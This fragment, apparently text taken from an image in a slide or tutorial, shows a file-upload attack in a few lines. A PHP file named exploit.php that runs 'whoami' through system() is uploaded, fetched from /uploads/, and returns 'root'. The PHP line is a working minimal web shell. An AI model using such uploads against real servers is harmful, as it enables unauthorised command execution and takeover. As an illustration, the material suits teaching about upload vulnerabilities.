 POST /upload
exploit.php
<?php echo system('whoami'); ?>
File Uploaded 200 Ok
GET /uploads/exploit.php
root